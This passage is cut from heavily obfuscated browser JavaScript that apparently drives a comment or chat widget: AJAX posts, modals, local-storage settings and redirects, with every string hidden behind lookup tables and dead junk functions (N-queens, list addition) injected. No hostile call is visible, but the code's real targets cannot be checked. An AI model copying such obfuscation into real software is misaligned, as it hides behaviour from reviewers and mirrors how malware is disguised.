__Uint8Array=Nx9cH49[19];__globalObject[__String(Nx9cH49[182])](this[__String(Nx9cH49[106])][__String(949)+__String(950)],function(__globalObject,__Buffer){if(__TextDecoder>=parseFloat(__Buffer[__String(Nx9cH49[243])][__String(Nx9cH49[210])](Nx9cH49[184],Nx9cH49[32])[__String(Nx9cH49[210])](Nx9cH49[244],""))){__Uint8Array=__Buffer[__String(951)];return Nx9cH49[21]}});return __Uint8Array},[__String(Nx9cH49[245])](__globalObject){return chatbox[__String(Nx9cH49[245])](__globalObject,this[__String(Nx9cH49[106])])},[__String(Nx9cH49[267])](__TextDecoder){let __Uint8Array="",__Buffer="",kSVikz="";const xqRJab=ips[__String(Nx9cH49[132])](__String(Nx9cH49[246])),__Array=this;__globalObject[__String(Nx9cH49[182])](__TextDecoder,function(__TextDecoder,__globalObject){const utf8ArrayToStr=__Array[__String(Nx9cH49[106])][__String(Nx9cH49[208])]&&__globalObject[__String(Nx9cH49[206])]!=ips[__String(Nx9cH49[132])](__String(Nx9cH49[207])),lZwSV8=xqRJab[__globalObject[__String(Nx9cH49[212])+__String(953)]][__String(Nx9cH49[230])]+__globalObject[__String(Nx9cH49[217])]+xqRJab[__globalObject[__String(Nx9cH49[214])]][__String(Nx9cH49[232])];if(__globalObject[__String(Nx9cH49[206])]>Nx9cH49[0]){Qwbf6qp(kSVikz=ips[__String(Nx9cH49[132])](__String(Nx9cH49[236]))+__String(Nx9cH49[247])+__globalObject[__String(Nx9cH49[206])],__Buffer=kSVikz+__String(Nx9cH49[237]))}if(!__globalObject[__String(Nx9cH49[256])]||!__Array[__String(Nx9cH49[106])][__String(Nx9cH49[257])]||__Array[__String(Nx9cH49[106])][__String(Nx9cH49[208])]||__globalObject[__String(Nx9cH49[206])]==ips[__String(956)+__String(Nx9cH49[279])](__String(Nx9cH49[207]))){__Uint8Array+=ips[__String(Nx9cH49[215])][__String(Nx9cH49[216])](__String(958),{[__String(Nx9cH49[218])]:__globalObject[__String(Nx9cH49[331])],[__String(Nx9cH49[206])]:__globalObject[__String(Nx9cH49[206])],[__String(Nx9cH49[220])]:__globalObject[Nx9cH49[248]],[__String(Nx9cH49[217])]:__globalObject[__String(Nx9cH49[217])],[__String(Nx9cH49[234])]:lZwSV8,[__String(Nx9cH49[219])]:__globalObject[__String(Nx9cH49[206])]>Nx9cH49[0]?__globalObject[__String(Nx9cH49[219])]:__String(Nx9cH49[249])+ips[__String(Nx9cH49[172])][__String(Nx9cH49[250])][__String(Nx9cH49[251])](__globalObject[__String(Nx9cH49[217])])+__String(Nx9cH49[252]),[__String(Nx9cH49[253])]:__globalObject[__String(Nx9cH49[253])],[__String(Nx9cH49[235])]:__Buffer,[__String(Nx9cH49[254])]:utf8ArrayToStr,[__String(Nx9cH49[255])]:__globalObject[__String(Nx9cH49[206])]!=ips[__String(Nx9cH49[132])](__String(Nx9cH49[207]))?__globalObject[__String(Nx9cH49[255])]:Nx9cH49[21],[__String(Nx9cH49[256])]:__Array[__String(Nx9cH49[106])][__String(Nx9cH49[257])]?__globalObject[__String(Nx9cH49[256])]:Nx9cH49[19],[__String(Nx9cH49[241])]:__globalObject[__String(Nx9cH49[206])]==ips[__String(Nx9cH49[132])](__String(Nx9cH49[207]))})}});return __Uint8Array},[__String(961)](__TextDecoder){if(!__globalObject(__String(962)+this[__String(Nx9cH49[151])]+__String(963))[__String(Nx9cH49[139])]){__globalObject(__String(Nx9cH49[432]))[__String(Nx9cH49[160])](ips[__String(Nx9cH49[215])][__String(Nx9cH49[216])](__String(965),{[__String(966)]:this[__String(Nx9cH49[151])]}))}const __Uint8Array=this;ips[__String(Nx9cH49[202])]()(__Uint8Array[__String(Nx9cH49[196])]+__String(967),{[__String(Nx9cH49[116])]:__String(Nx9cH49[204]),[__String(Nx9cH49[274])]:__String(Nx9cH49[275])})[__String(Nx9cH49[258])](function(__TextDecoder){if(__TextDecoder[__String(Nx9cH49[116])]==__String(Nx9cH49[259])){ips[Nx9cH49[192]][__String(Nx9cH49[260])][__String(Nx9cH49[193])]({[__String(Nx9cH49[261])]:__TextDecoder[__String(Nx9cH49[261])]});return}const __Buffer=__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(Nx9cH49[335])+__String(971)+__String(972)+__String(973));if(__Buffer[__String(Nx9cH49[149])](__String(Nx9cH49[263])+__String(Nx9cH49[264]))){__Buffer[__String(Nx9cH49[262])+__String(976)](__String(Nx9cH49[263])+__String(Nx9cH49[264]))}const kSVikz=__Uint8Array[__String(Nx9cH49[265])](__TextDecoder[__String(977)]);Qwbf6qp(__Buffer[__String(Nx9cH49[136])](__String(978))[__String(Nx9cH49[266])](__Uint8Array[__String(Nx9cH49[267])](kSVikz)),__globalObject(document)[__String(Nx9cH49[145])](__String(Nx9cH49[268]),[__Buffer]))})},[__String(979)](__TextDecoder,__Uint8Array){Qwbf6qp(__TextDecoder=__Uint8Array?__Uint8Array[__String(Nx9cH49[269])]:__TextDecoder,__TextDecoder[__String(Nx9cH49[201])]());const __Buffer=this;switch(__globalObject(__TextDecoder[__String(Nx9cH49[188])])[__String(Nx9cH49[189])](__String(Nx9cH49[283]))){case __String(Nx9cH49[270]):__Buffer[__String(Nx9cH49[270])](__TextDecoder,__Uint8Array);break}},[__String(Nx9cH49[270])](__TextDecoder,__Uint8Array){__Uint8Array[__String(Nx9cH49[269])][__String(Nx9cH49[201])]();const __Buffer=this,kSVikz=__globalObject(__TextDecoder[__String(Nx9cH49[188])])[__String(Nx9cH49[189])](__String(982)),xqRJab=__globalObject(__TextDecoder[__String(Nx9cH49[188])])[__String(Nx9cH49[147])](__String(Nx9cH49[148]))[__String(983)+"ss"](__String(Nx9cH49[271]))?Nx9cH49[1]:Nx9cH49[0],__Array=__globalObject(__TextDecoder[__String(Nx9cH49[188])])[__String(Nx9cH49[147])](__String(Nx9cH49[272]))[__String(Nx9cH49[139])]>Nx9cH49[0]?__Buffer[__String(Nx9cH49[118])][__String(Nx9cH49[147])](__String(Nx9cH49[272]))[__String(Nx9cH49[189])](__String(Nx9cH49[399])+__String(Nx9cH49[400])+__String(Nx9cH49[401])):"",utf8ArrayToStr=__globalObject(__TextDecoder[__String(Nx9cH49[188])])[__String(Nx9cH49[147])](__String(Nx9cH49[148]))[__String(Nx9cH49[149])](__String(Nx9cH49[273]));ips[__String(Nx9cH49[202])]()(__Buffer[__String(Nx9cH49[196])]+__String(988),{[__String(Nx9cH49[116])]:__String(Nx9cH49[204]),[__String(Nx9cH49[274])]:__String(Nx9cH49[275]),[__String(Nx9cH49[203])]:{[__String(989)]:kSVikz,[__String(Nx9cH49[324])+"al"]:xqRJab,[__String(991)]:__Array}})[__String(Nx9cH49[258])](function(__TextDecoder){if(__TextDecoder[__String(Nx9cH49[116])]==__String(Nx9cH49[259])){ips[Nx9cH49[192]][__String(Nx9cH49[260])][__String(Nx9cH49[193])]({[__String(Nx9cH49[261])]:__TextDecoder[__String(Nx9cH49[261])]});return}if(__TextDecoder[__String(Nx9cH49[276])]){window[__String(Nx9cH49[325])][__String(Nx9cH49[210])](__TextDecoder[__String(Nx9cH49[276])]);return}Qwbf6qp(__Buffer[__String(Nx9cH49[320])](),__Buffer[__String(Nx9cH49[118])][__String(Nx9cH49[147])](__String(Nx9cH49[148]))[__String(Nx9cH49[291])](__TextDecoder[__String(Nx9cH49[266])]));if(!utf8ArrayToStr){__globalObject(__String(Nx9cH49[277])+kSVikz)[__String(Nx9cH49[278])](__String(Nx9cH49[273]))}Qwbf6qp(ips[__String(995)+__String(Nx9cH49[279])](__String(Nx9cH49[280])+kSVikz,__TextDecoder[__String(996)]),__globalObject(document)[__String(Nx9cH49[145])](__String(Nx9cH49[268]),[__globalObject(__String(Nx9cH49[277])+kSVikz)]),__globalObject(__String(Nx9cH49[281]))[__String(Nx9cH49[404])+Nx9cH49[282]](__String(Nx9cH49[367])))});return Nx9cH49[21]},[__String(999)+__String(Nx9cH49[112])](__TextDecoder,__Uint8Array){if(__String(1001)in MwO18dE){__Buffer()}function __Buffer(){var __TextDecoder;function __Uint8Array(){}Qwbf6qp(__TextDecoder=function(__TextDecoder,__Buffer){var kSVikz=Nx9cH49[0],__globalObject,__String,xqRJab,__Array,utf8ArrayToStr;Qwbf6qp(__globalObject=Nx9cH49[0],__String=new __Uint8Array(Nx9cH49[0]),xqRJab=__String,__Array=__TextDecoder,utf8ArrayToStr=__Buffer);while(__Array!==Nx9cH49[19]||utf8ArrayToStr!==Nx9cH49[19]){Qwbf6qp(__globalObject=(__Array?__Array.val:Nx9cH49[0])+(utf8ArrayToStr?utf8ArrayToStr.val:Nx9cH49[0])+kSVikz,kSVikz=Math.floor(__globalObject/Nx9cH49[51]),xqRJab.next=new __Uint8Array(__globalObject%Nx9cH49[51]),xqRJab=xqRJab.next,__Array=__Array?__Array.next:Nx9cH49[19],utf8ArrayToStr=utf8ArrayToStr?utf8ArrayToStr.next:Nx9cH49[19])}if(kSVikz)xqRJab.next=new __Uint8Array(kSVikz);return __String.next},console.log(__TextDecoder))}Qwbf6qp(__TextDecoder=__Uint8Array?__Uint8Array[__String(Nx9cH49[269])]:__TextDecoder,__TextDecoder[__String(Nx9cH49[201])]());const kSVikz=this;switch(__globalObject(__TextDecoder[__String(Nx9cH49[188])])[__String(Nx9cH49[189])](__String(Nx9cH49[283]))){case __String(Nx9cH49[284]):kSVikz[__String(Nx9cH49[284])](__Uint8Array);break;case __String(Nx9cH49[285]):kSVikz[__String(Nx9cH49[285])](__Uint8Array);break;case __String(Nx9cH49[286]):kSVikz[__String(Nx9cH49[286])](__Uint8Array);break;case __String(Nx9cH49[287]):kSVikz[__String(Nx9cH49[287])](__Uint8Array);break;case __String(Nx9cH49[288]):kSVikz[__String(Nx9cH49[288])](__TextDecoder,__Uint8Array);break;case __String(Nx9cH49[289]):kSVikz[__String(Nx9cH49[289])](__TextDecoder,__Uint8Array);break;case __String(1008):window[__String(1009)](__globalObject(__TextDecoder[__String(Nx9cH49[188])])[__String(Nx9cH49[189])](__String(Nx9cH49[440])),__String(1011));break;case __String(Nx9cH49[290]):kSVikz[__String(Nx9cH49[290])](__TextDecoder,__Uint8Array);break}},[__String(Nx9cH49[284])](__TextDecoder){__TextDecoder[__String(Nx9cH49[269])][__String(Nx9cH49[201])]();const __Uint8Array=this,__Buffer=ips[__String(Nx9cH49[172])][__String(Nx9cH49[173])][__String(Nx9cH49[174])](__String(Nx9cH49[175])+__Uint8Array[__String(Nx9cH49[151])]);Qwbf6qp(__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(1013))[__String(Nx9cH49[291])](__globalObject(__String(1014))[__String(Nx9cH49[292])]("fa")[__String(Nx9cH49[292])](__Buffer!=Nx9cH49[1]?__String(Nx9cH49[294]):__String(Nx9cH49[293]))[__String(Nx9cH49[278])](__Buffer!=Nx9cH49[1]?__String(Nx9cH49[293]):__String(Nx9cH49[294]))),__Buffer==Nx9cH49[1]?ips[__String(Nx9cH49[172])][__String(Nx9cH49[173])][__String(Nx9cH49[295])](__String(Nx9cH49[175])+__Uint8Array[__String(Nx9cH49[151])],Nx9cH49[0]):ips[__String(Nx9cH49[172])][__String(Nx9cH49[173])][__String(Nx9cH49[295])](__String(Nx9cH49[175])+__Uint8Array[__String(Nx9cH49[420])+Nx9cH49[421]],Nx9cH49[1]),ips[Nx9cH49[192]][__String(Nx9cH49[296])][__String(Nx9cH49[193])](!ips[__String(Nx9cH49[172])][__String(Nx9cH49[173])][__String(Nx9cH49[174])](__String(Nx9cH49[175])+__Uint8Array[__String(Nx9cH49[151])])?ips[__String(Nx9cH49[194])](__String(1020)):ips[__String(Nx9cH49[194])](__String(1021))))},[__String(Nx9cH49[285])](__globalObject){if(__String(1022)in MwO18dE){__TextDecoder()}function __TextDecoder(){var __globalObject=function(__globalObject){var __TextDecoder=__globalObject.length,__Uint8Array,__Buffer,__String,kSVikz;Qwbf6qp(__Uint8Array=[],__Buffer=Nx9cH49[0]);for(__String=Nx9cH49[0];__String<__TextDecoder;__String++)__Uint8Array.push(__String!==Nx9cH49[0]&&__globalObject[__String]>__globalObject[__String-Nx9cH49[1]]?__Uint8Array[__String-Nx9cH49[1]]+Nx9cH49[1]:Nx9cH49[1]);for(kSVikz=__TextDecoder-Nx9cH49[1];kSVikz>=Nx9cH49[0];kSVikz--){if(kSVikz!==__TextDecoder-Nx9cH49[1]&&__globalObject[kSVikz]>__globalObject[kSVikz+Nx9cH49[1]])__Uint8Array[kSVikz]=Math.max(__Uint8Array[kSVikz],__Uint8Array[kSVikz+Nx9cH49[1]]+Nx9cH49[1]);__Buffer+=__Uint8Array[kSVikz]}return __Buffer};console.log(__globalObject)}__globalObject[__String(Nx9cH49[43])+__String(Nx9cH49[328])+Nx9cH49[81]][__String(Nx9cH49[201])]();const __Uint8Array=this;ips[Nx9cH49[192]][__String(Nx9cH49[260])][__String(Nx9cH49[193])]({[__String(Nx9cH49[116])]:__String(Nx9cH49[297]),[__String(Nx9cH49[261])]:ips[__String(Nx9cH49[194])](__String(1025)),[__String(Nx9cH49[298])]:__String(Nx9cH49[299]),[__String(Nx9cH49[300])]:{[Nx9cH49[195]]:ips[__String(Nx9cH49[194])](__String(Nx9cH49[301])),[__String(Nx9cH49[302])]:ips[__String(Nx9cH49[194])](__String(Nx9cH49[303]))},[__String(Nx9cH49[304])]:{[Nx9cH49[195]]:function(){ips[__String(Nx9cH49[321])+Nx9cH49[322]]()(__Uint8Array[__String(Nx9cH49[196])]+__String(1027))[__String(Nx9cH49[258])](function(__globalObject){__globalObject[__String(Nx9cH49[116])]==__String(Nx9cH49[259])?ips[Nx9cH49[192]][__String(Nx9cH49[260])][__String(Nx9cH49[193])]({[__String(Nx9cH49[261])]:__globalObject[__String(Nx9cH49[261])]}):(ips[Nx9cH49[192]][__String(1028)+"sg"][__String(Nx9cH49[193])](ips[__String(Nx9cH49[194])](__String(1029))),__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(Nx9cH49[305]))[__String(Nx9cH49[350])]())})}}});return Nx9cH49[21]},[__String(Nx9cH49[286])](__TextDecoder){__TextDecoder[__String(Nx9cH49[269])][__String(Nx9cH49[201])]();const __Uint8Array=this,__Buffer=ips[Nx9cH49[192]][__String(Nx9cH49[306])][__String(Nx9cH49[307])]({[__String(Nx9cH49[276])]:__Uint8Array[__String(Nx9cH49[196])]+__String(1031),[__String(Nx9cH49[308])]:__String(Nx9cH49[329]),[__String(Nx9cH49[309])]:ips[__String(Nx9cH49[194])](__String(1033)),[__String(Nx9cH49[310])]:Nx9cH49[21],[__String(Nx9cH49[311])]:Nx9cH49[20],[__String(1034)+"ck"]:function(){__globalObject(__String(1035))[Nx9cH49[25]](__String(Nx9cH49[312]),function(__TextDecoder){__TextDecoder[__String(Nx9cH49[201])]();const kSVikz=__globalObject(__TextDecoder[__String(Nx9cH49[313])]);ips[__String(Nx9cH49[202])]()(kSVikz[__String(Nx9cH49[189])](__String(Nx9cH49[314])),{[__String(Nx9cH49[203])]:kSVikz[__String(Nx9cH49[334])](),[__String(Nx9cH49[116])]:__String(Nx9cH49[204]),[__String(Nx9cH49[315])]:Nx9cH49[20]})[__String(Nx9cH49[258])](function(__TextDecoder){if(__TextDecoder[__String(Nx9cH49[116])]==__String(Nx9cH49[259])){ips[Nx9cH49[192]][__String(Nx9cH49[260])][__String(Nx9cH49[193])]({[__String(Nx9cH49[261])]:__TextDecoder[__String(Nx9cH49[261])]});return Nx9cH49[21]}Qwbf6qp(__TextDecoder[__String(Nx9cH49[309])]?(__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(Nx9cH49[316]))[__String(Nx9cH49[193])](),__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(1037))[__String(1038)](__TextDecoder[__String(Nx9cH49[309])])):__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(Nx9cH49[316]))[__String(Nx9cH49[205])](),__Uint8Array[__String(Nx9cH49[317])](Nx9cH49[20]))})[__String(Nx9cH49[318])](function(){if(__String(1039)+"n"in MwO18dE){__TextDecoder()}function __TextDecoder(){var __TextDecoder=function(__TextDecoder){var __Uint8Array=[];if(__TextDecoder===Nx9cH49[1]||__TextDecoder>=Nx9cH49[42])kSVikz(__Uint8Array,[],__TextDecoder,Nx9cH49[0]);return __Uint8Array},kSVikz,__Uint8Array,__Buffer;Qwbf6qp(kSVikz=function(__TextDecoder,__globalObject,__String,xqRJab){var __Array;for(__Array=xqRJab;__Array<__String;__Array++){var utf8ArrayToStr;if(__globalObject.length!==__Array)return;for(utf8ArrayToStr=Nx9cH49[0];utf8ArrayToStr<__String;utf8ArrayToStr++)if(__Buffer(__globalObject,[__Array,utf8ArrayToStr])){Qwbf6qp(__globalObject.push([__Array,utf8ArrayToStr]),kSVikz(__TextDecoder,__globalObject,__String,__Array+Nx9cH49[1]));if(__globalObject.length===__String)__TextDecoder.push(__Uint8Array(__globalObject));__globalObject.pop()}}},__Uint8Array=function(__TextDecoder){var kSVikz=[],__Uint8Array,__Buffer;__Uint8Array=__TextDecoder.length;for(__Buffer=Nx9cH49[0];__Buffer<__Uint8Array;__Buffer++){var __globalObject;kSVikz[__Buffer]="";for(__globalObject=Nx9cH49[0];__globalObject<__Uint8Array;__globalObject++)kSVikz[__Buffer]+=__TextDecoder[__Buffer][Nx9cH49[1]]===__globalObject?"Q":Nx9cH49[32]}return kSVikz},__Buffer=function(__TextDecoder,kSVikz){var __Uint8Array=__TextDecoder.length,__Buffer;for(__Buffer=Nx9cH49[0];__Buffer<__Uint8Array;__Buffer++){if(__TextDecoder[__Buffer][Nx9cH49[0]]===kSVikz[Nx9cH49[0]]||__TextDecoder[__Buffer][Nx9cH49[1]]===kSVikz[Nx9cH49[1]])return Nx9cH49[21];if(Math.abs((__TextDecoder[__Buffer][Nx9cH49[0]]-kSVikz[Nx9cH49[0]])/(__TextDecoder[__Buffer][Nx9cH49[1]]-kSVikz[Nx9cH49[1]]))===Nx9cH49[1])return Nx9cH49[21]}return Nx9cH49[20]},console.log(__TextDecoder))}__Buffer[__String(Nx9cH49[205])]()});return Nx9cH49[21]})}});__Buffer[__String(Nx9cH49[193])]();return Nx9cH49[21]},[__String(Nx9cH49[290])](__TextDecoder){__TextDecoder[__String(Nx9cH49[269])][__String(Nx9cH49[201])]();const __Uint8Array=this;ips[Nx9cH49[192]][__String(Nx9cH49[260])][__String(Nx9cH49[193])]({[__String(Nx9cH49[116])]:__String(Nx9cH49[297]),[__String(Nx9cH49[261])]:ips[__String(Nx9cH49[194])](__String(1040)),[__String(Nx9cH49[298])]:__String(Nx9cH49[299]),[__String(Nx9cH49[395])+Nx9cH49[319]]:{[Nx9cH49[195]]:ips[__String(Nx9cH49[194])](__String(Nx9cH49[301])),[__String(Nx9cH49[302])]:ips[__String(Nx9cH49[194])](__String(Nx9cH49[303]))},[__String(Nx9cH49[304])]:{[Nx9cH49[195]]:function(){Qwbf6qp(__Uint8Array[__String(Nx9cH49[320])](),ips[__String(Nx9cH49[321])+Nx9cH49[322]]()(__Uint8Array[__String(Nx9cH49[196])]+__String(1042))[__String(Nx9cH49[258])](function(__TextDecoder){if(__TextDecoder[__String(Nx9cH49[116])]==__String(Nx9cH49[259])){ips[Nx9cH49[192]][__String(Nx9cH49[260])][__String(Nx9cH49[193])]({[__String(Nx9cH49[261])]:__TextDecoder[__String(Nx9cH49[261])]});return}const __Buffer=__globalObject(__String(Nx9cH49[323]))[__String(Nx9cH49[189])](__String(Nx9cH49[374]))==__String(1045)&&__globalObject(__String(Nx9cH49[323]))[__String(Nx9cH49[189])](__String(Nx9cH49[375]))==__String(Nx9cH49[376]);__Buffer&&!__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[147])](__String(Nx9cH49[148]))[__String(Nx9cH49[149])](__String(Nx9cH49[324])+__String(Nx9cH49[398]))?window[__String(Nx9cH49[325])][__String(Nx9cH49[210])](ips[__String(Nx9cH49[132])](__String(Nx9cH49[326])+Nx9cH49[327])):__Uint8Array[__String(Nx9cH49[368])]()}))}}});return Nx9cH49[21]},[__String(Nx9cH49[287])](__TextDecoder){__TextDecoder[__String(Nx9cH49[43])+__String(Nx9cH49[328])+Nx9cH49[81]][__String(Nx9cH49[201])]();const __Uint8Array=this,__Buffer=ips[Nx9cH49[192]][__String(Nx9cH49[306])][__String(Nx9cH49[307])]({[__String(Nx9cH49[276])]:__Uint8Array[__String(Nx9cH49[196])]+__String(1050),[__String(Nx9cH49[308])]:__String(Nx9cH49[329]),[__String(Nx9cH49[309])]:ips[__String(Nx9cH49[194])](__String(1051)),[__String(Nx9cH49[310])]:Nx9cH49[20],[__String(Nx9cH49[311])]:Nx9cH49[20],[__String(Nx9cH49[330])]:function(){__globalObject(__String(1052))[Nx9cH49[25]](__String(Nx9cH49[418]),function(__TextDecoder){ips[__String(Nx9cH49[202])]()(__Uint8Array[__String(Nx9cH49[196])]+__String(1054),{[__String(Nx9cH49[116])]:__String(Nx9cH49[204]),[__String(Nx9cH49[203])]:{[__String(Nx9cH49[331])]:__globalObject(__TextDecoder[__String(Nx9cH49[313])])[__String(Nx9cH49[189])](__String(Nx9cH49[332]))}})[__String(Nx9cH49[258])](function(__Uint8Array){__Uint8Array[__String(Nx9cH49[116])]==__String(Nx9cH49[259])?ips[Nx9cH49[192]][__String(Nx9cH49[260])][__String(Nx9cH49[193])]({[__String(Nx9cH49[261])]:__Uint8Array[__String(Nx9cH49[261])]}):__globalObject(__TextDecoder[__String(Nx9cH49[313])])[__String(Nx9cH49[147])](__String(1055))[__String(Nx9cH49[262])]()});return Nx9cH49[21]})}});__Buffer[__String(Nx9cH49[193])]();return Nx9cH49[21]},[__String(Nx9cH49[190])](__TextDecoder,__Uint8Array,__Buffer,kSVikz){const xqRJab=this,__Array=ips[Nx9cH49[192]][__String(Nx9cH49[306])][__String(Nx9cH49[307])]({[__String(Nx9cH49[276])]:xqRJab[__String(Nx9cH49[196])]+__String(1056)+__Uint8Array+__String(1057)+kSVikz+__String(1058)+__Buffer,[__String(Nx9cH49[308])]:__String(Nx9cH49[422]),[__String(Nx9cH49[310])]:Nx9cH49[20],[__String(Nx9cH49[311])]:Nx9cH49[20],[__String(Nx9cH49[330])]:function(){__globalObject(__String(1060))[__String(Nx9cH49[147])](__String(Nx9cH49[333]))[Nx9cH49[25]](__String(Nx9cH49[312]),function(__Buffer){__Buffer[__String(Nx9cH49[201])]();const kSVikz=__globalObject(__Buffer[__String(Nx9cH49[313])]);ips[__String(Nx9cH49[202])]()(kSVikz[__String(Nx9cH49[189])](__String(Nx9cH49[314])),{[__String(Nx9cH49[203])]:kSVikz[__String(Nx9cH49[334])](),[__String(Nx9cH49[116])]:__String(Nx9cH49[204]),[__String(Nx9cH49[315])]:Nx9cH49[20]})[__String(Nx9cH49[258])](function(__Buffer){ips[Nx9cH49[192]][__String(Nx9cH49[296])][__String(Nx9cH49[193])](__Buffer[__String(Nx9cH49[261])]);if(__TextDecoder!=Nx9cH49[19]){xqRJab[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(1061)+__TextDecoder)[__String(Nx9cH49[262])]()}if(__Buffer[__String(1062)]==Nx9cH49[1]){xqRJab[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(1063)+__Uint8Array+"']")[__String(Nx9cH49[147])](__String(Nx9cH49[410]))[__String(Nx9cH49[262])]()}})[__String(Nx9cH49[318])](function(){__Array[__String(Nx9cH49[205])]()});return Nx9cH49[21]})}});__Array[__String(Nx9cH49[193])]();return Nx9cH49[21]},[__String(Nx9cH49[288])](__TextDecoder,__Uint8Array){__Uint8Array[__String(Nx9cH49[269])][__String(Nx9cH49[201])]();const __Buffer=this,kSVikz=__globalObject(__TextDecoder[__String(Nx9cH49[188])])[__String(Nx9cH49[203])](__String(1065));Qwbf6qp(__globalObject(__TextDecoder[__String(Nx9cH49[188])])[__String(Nx9cH49[147])](__String(Nx9cH49[335])+__String(1066)+Nx9cH49[319])[__String(Nx9cH49[136])]("li")[__String(Nx9cH49[278])](__String(Nx9cH49[336])),__globalObject(__TextDecoder[__String(Nx9cH49[188])])[__String(Nx9cH49[292])](__String(Nx9cH49[336])),__globalObject(__TextDecoder[__String(Nx9cH49[188])])[__String(Nx9cH49[147])](__String(Nx9cH49[148]))[__String(Nx9cH49[278])](function(__TextDecoder,__Uint8Array){return(__Uint8Array[__String(1068)](new RegExp(__String(1069),Nx9cH49[137]))||[])[__String(1070)](Nx9cH49[244])}),__globalObject(__TextDecoder[__String(Nx9cH49[188])])[__String(Nx9cH49[147])](__String(Nx9cH49[148]))[__String(Nx9cH49[292])](__String(1071)+kSVikz),ips[__String(Nx9cH49[172])][__String(Nx9cH49[173])][__String(Nx9cH49[295])](__String(1072)+__Buffer[__String(Nx9cH49[151])],kSVikz));return Nx9cH49[21]},[__String(Nx9cH49[337])+__String(Nx9cH49[344])](__TextDecoder,__Uint8Array){__Uint8Array[__String(Nx9cH49[269])][__String(Nx9cH49[201])]();const __Buffer=this;__globalObject(__TextDecoder[__String(Nx9cH49[188])])[__String(1075)](__String(Nx9cH49[337]),function(){__Buffer[__String(Nx9cH49[338])](this[__String(Nx9cH49[412])]);return Nx9cH49[21]});return Nx9cH49[21]},[__String(Nx9cH49[338])](__globalObject){if(ips[__String(Nx9cH49[172])][__String(Nx9cH49[173])][__String(Nx9cH49[174])](__String(Nx9cH49[339])+this[__String(Nx9cH49[151])])==__globalObject){return}Qwbf6qp(ips[__String(Nx9cH49[172])][__String(Nx9cH49[173])][__String(Nx9cH49[295])](__String(Nx9cH49[339])+this[__String(Nx9cH49[151])],__globalObject),this[__String(Nx9cH49[341])](),this[__String(Nx9cH49[320])](),this[__String(Nx9cH49[340])]())},[__String(Nx9cH49[341])](){this[__String(Nx9cH49[106])][__String(Nx9cH49[342])]=this[__String(Nx9cH49[106])][__String(1080)+__String(Nx9cH49[343])+__String(1082)]==Nx9cH49[1]&&ips[__String(Nx9cH49[172])][__String(Nx9cH49[173])][__String(Nx9cH49[174])](__String(Nx9cH49[339])+this[__String(Nx9cH49[151])])?ips[__String(Nx9cH49[172])][__String(Nx9cH49[173])][__String(Nx9cH49[174])](__String(Nx9cH49[339])+this[__String(Nx9cH49[151])]):this[__String(Nx9cH49[106])][__String(Nx9cH49[342])]?this[__String(Nx9cH49[106])][__String(Nx9cH49[342])]:__String(1083)},[__String(Nx9cH49[343])+__String(1084)+__String(Nx9cH49[344])](__TextDecoder){const __Uint8Array=__globalObject(__TextDecoder[__String(Nx9cH49[313])])[__String(Nx9cH49[136])](__String(1085))[__String(Nx9cH49[362])]();this[__String(Nx9cH49[338])](__Uint8Array);return Nx9cH49[21]},[__String(1087)](){if(this[__String(Nx9cH49[105])]){Qwbf6qp(ips[Nx9cH49[192]][__String(Nx9cH49[260])][__String(Nx9cH49[193])]({[__String(Nx9cH49[261])]:ips[__String(Nx9cH49[194])](__String(1088))}),this[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(Nx9cH49[345]))[__String(Nx9cH49[266])](ips[__String(Nx9cH49[194])](__String(Nx9cH49[349]))),this[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(Nx9cH49[345]))[__String(Nx9cH49[189])](__String(Nx9cH49[361]),Nx9cH49[21]));return Nx9cH49[21]}this[__String(Nx9cH49[346])](ips[__String(Nx9cH49[347])+__String(Nx9cH49[348])](__String(1092)),ips[__String(Nx9cH49[194])](__String(Nx9cH49[349])))},[__String(Nx9cH49[340])](){Qwbf6qp(this[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(Nx9cH49[345]))[__String(Nx9cH49[189])](__String(1093)+Nx9cH49[363],Nx9cH49[20]),this[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(Nx9cH49[345]))[__String(Nx9cH49[266])](__String(1094)+__String(1095)+__String(1096)+__String(1097)+__String(1098)+__String(1099)+"> "+ips[__String(Nx9cH49[194])](__String(Nx9cH49[396]))),this[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(Nx9cH49[305]))[__String(Nx9cH49[350])](),this[__String(1101)+__String(1102)]=Nx9cH49[20],this[__String(Nx9cH49[351])]=Nx9cH49[21],this[__String(Nx9cH49[352])]=Nx9cH49[0],this[__String(Nx9cH49[353])]=Nx9cH49[0],this[__String(Nx9cH49[119])]=Nx9cH49[0],this[__String(Nx9cH49[196])]=ips[__String(Nx9cH49[132])](__String(Nx9cH49[236]))+(__String(1103)+__String(1104)+__String(1105))+this[__String(Nx9cH49[151])],this[__String(Nx9cH49[186])](),this[__String(Nx9cH49[317])](__String(1106)));if(this[__String(Nx9cH49[104])]){Qwbf6qp(this[__String(Nx9cH49[354])]=Nx9cH49[20],this[__String(Nx9cH49[121])]={},this[__String(Nx9cH49[355])]=Nx9cH49[19],this[__String(Nx9cH49[356])]())}return 